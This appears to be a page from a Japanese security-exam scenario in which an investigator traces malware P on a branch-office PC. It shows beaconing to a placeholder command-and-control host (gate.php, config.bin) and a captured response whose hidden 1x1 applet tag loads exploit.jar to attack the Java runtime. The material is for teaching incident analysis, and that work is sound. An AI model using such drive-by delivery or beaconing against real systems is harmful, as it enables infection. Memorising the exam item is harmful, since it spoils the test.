 ・拠点 6 の UTM 上の Web アクセスログ（過去 1 か月分）で，IP アドレス C.C.C.C へのアクセスを確認したとこ
ろ，9 月 25 日 14:11 以降に拠点 6 の N さんの PC から定期的にアクセスがあった。
・N さんの PC は，10 月 1 日にマルウェア P が検出され，駆除されていたことがウイルス対策ソフト V のログか
ら判明した。
・N さんは，マルウェア P の検出をヘルプデスクに報告していなかった。
図 9　他の PC のマルウェア感染の調査結果
X 氏は，マルウェア P が N さんの PC に感染した原因を特定するために，9 月 25 日
14:11 前後での N さんの PC の状況を調査した。調査結果は図 10 のとおりである。
・OS 起動時にマルウェア P を自動実行するように設定されていた。
・9 月 25 日 14:10 に，N さんの PC から次の二つの URL にアクセスしていた（D.D.D.D は IP アドレス）。
－http://D.D.D.D/javarhino/exploit.jar
－http://D.D.D.D/javarhino/exploit.class
・9 月 25 日 14:11 に，http://C.C.C.C/config.bin に GET リクエストを送信していた。
・9 月 25 日 14:11 以降，http://C.C.C.C/gate.php に 5 分おきに POST リクエストを送信していた。
・10 月 1 日にウイルス対策ソフト V がマルウェア P を駆除して以降，IP アドレス C.C.C.C にはアクセスしていな
い。
図 10　N さんの PC の状況の調査結果
X 氏はこれらの内容から，N さんの PC がマルウェア P に感染したのは IP アドレス
D.D.D.D へのアクセスが原因ではないかと考え，検証用の PC からブラウザで
http://D.D.D.D/javarhino/へのアクセスを試行した。取得したレスポンスからは，JRE
の脆弱性を突く Exploit コードを受信していることが分かった。その際のリクエスト及
びレスポンスは，図 11 のとおりである。
リクエスト 1
GET /javarhino/ HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: ja
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1; SV1)
Host: D.D.D.D
Connection: Keep-Alive
レスポンス 1
HTTP/1.1 200 OK
Content-Type: text/html
Connection: Keep-Alive
Server: Apache
Content-Length: 120
<html><head></head><body><applet
archive="exploit.jar"
code="exploit.class" width="1"
height="1"></applet></body></html>
図 11　IP アドレス D.D.D.D にアクセスした際のリクエスト及びレスポンス
－ 10 －